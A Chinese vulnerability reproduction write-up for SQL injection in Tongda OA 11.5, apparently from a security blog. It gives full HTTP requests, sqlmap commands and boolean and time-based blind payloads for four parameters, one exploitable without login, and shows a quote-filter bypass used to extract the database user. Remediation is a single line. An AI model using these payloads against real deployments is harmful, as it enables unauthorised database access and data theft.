通達OA sql注入漏洞複現
一、漏洞描述
通達OA 11.5存在sql注入
二、漏洞影響版本
通達oa 11.5
三、漏洞複現
1、下載下傳通達OA 11.5,https://cdndown.tongda2000.com/oa/2019/TDOA11.5.exe,點選安裝
2、建立一個普通賬戶test:test123456
3.1、id參數存在sql注入
利用條件:一枚普通賬号登入權限,但測試發現,某些低版本也無需登入也可注入
參數位置:
/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2
webroot\general\appbuilder\modules\report\controllers\RepdetailController.php,actionEdit函數中存在 一個$_GET["id"]; 未經過濾,拼接到SQL
GET /general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2 HTTP/1.1
Host: 192.168.77.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=2jtfe5ckpfh9mklegtgs0t1e73; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=9e1a1f39
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1 3.1.1、登入test使用者,構造urlhttp://192.168.77.135/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2,burp抓包,

3.1.2、sqlmap跑,sqlmap -u "http://192.168.77.135/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2" -p "id" --cookie="PHPSESSID=mva518tjsg5errdk8toa75g8o2; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=fabef8fe" --current-db
sqlmap 的payload:布爾盲注:link_type=false&slot={}&id=(SELECT (CASE WHEN (2489=2489) THEN 2 ELSE (SELECT 2530 UNION SELECT 6370) END))
時間盲注:link_type=false&slot={}&id=2 OR (SELECT 4201 FROM (SELECT(SLEEP(5)))birR)
3.2、starttime參數
利用條件:一枚普通賬号登入權限,但測試發現,某些低版本也無需登入也可注入
POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1
Host: 192.168.77.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=cc8r8nkl66443744vcpfpnncn2; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=d93dd10a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 53
starttime=1&endtime=1598918400&view=month&condition=1 3.2.1、sqlmap 跑,sqlmap -r test1.txt
sqlmap的payload:starttime=1') AND (SELECT 8771 FROM (SELECT(SLEEP(5)))xrUG) AND ('CsEA'='CsEA&endtime=1598918400&view=month&condition=1
3.3.orderby參數
參數位置:(兩處)
/general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3--&pagelimit=10&tag=×tamp=1598069103&total=
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=1&pagelimit=20&tag=×tamp=1598069133&total=
3.3.1、登入test使用者,構造http://192.168.77.136/general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3--&pagelimit=10&tag=×tamp=1598069103&total=,burp抓包
GET /general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3&pagelimit=10&tag=×tamp=1598069103&total= HTTP/1.1
Host: 192.168.77.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=2jtfe5ckpfh9mklegtgs0t1e73; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=9e1a1f39
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1 GET /general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=1&pagelimit=20&tag=×tamp=1598069133&total= HTTP/1.1
Host: 192.168.77.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=2jtfe5ckpfh9mklegtgs0t1e73; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=9e1a1f39
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1 3.3.2、payload:RLIKE (SELECT (CASE WHEN (1=1) THEN 1 ELSE 0x28 END)),如下圖證明存在布爾盲注
3.3.3、使用手工注入,經過測試發現過濾了單引号,對r字元進行轉換成16進制
3.3.4、然後依次手工嘗試,獲得使用者名root,ps:奈何沒有轉換成16進制的sqlmap tamper腳本,有大佬有的分享下,比心~
3.4、id參數存在sql注入
利用條件:11.5版本無需登入
參數位置:SORT_ID,FILE_SORT
POST /general/file_folder/swfupload_new.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/meeting/myapply/details.php?affair=true&id=5&nosign=true&reminding=true
X-Resource-Type: xhr
Connection: close
Host: 192.168.77.137
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 433
x-wvs-id: Acunetix-Deepscan/186
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="FILE_SORT"
2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="SORT_ID"
0 RLIKE (SELECT (CASE WHEN (1=1) THEN 1 ELSE 0x28 END))
------------GFioQpMK0vv2-- 3.4.1、payload:RLIKE (SELECT (CASE WHEN (1=1) THEN 1 ELSE 0x28 END)),如下圖,證明存在布爾盲注
3.4.2、RLIKE (SELECT (CASE WHEN (substr(user(),1,1)=0x72) THEN 1 ELSE 0x28 END)),經過測試發現過濾了單引号,對r字元進行轉換成16進制,通過手工最終獲得資料庫使用者名root
四、漏洞修複建議
1、更新版本
------------------------------------------------------------------------------------------------------------
參考:https://mp.weixin.qq.com/s/RlOpohHvjHv_Qg3mNgDCAQ
https://mp.weixin.qq.com/s/3bI7v-hv4rMUnCIT0GLkJA